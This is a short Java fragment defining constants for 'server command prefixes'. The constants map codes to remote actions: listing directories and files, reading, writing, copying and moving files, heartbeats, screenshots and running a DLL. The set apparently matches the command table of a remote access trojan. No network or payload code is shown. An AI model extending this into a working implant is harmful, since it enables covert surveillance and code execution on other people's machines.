 // Server command prefixes
public static String m = "@0000"; // Enumerate root directories on the system. 0 args
public static String n = "@0001"; // Enumerate files on the system. 1 arg
public static String o = "@0002"; // Create blank file on system. 1 arg
public static String p = "@0003"; // Copy File. 2 args
public static String q = "@0004"; // Move file. 2 args
public static String r = "@0005"; // Write file contents. 4 args
public static String s = "@0006"; // Read file contents. 4 args
public static String t = "@0007"; // Heartbeat request. 0 args
public static String u = "@0008"; // Get screenshot. 0 args
public static String v = "@0009"; // Run a DLL 1 arg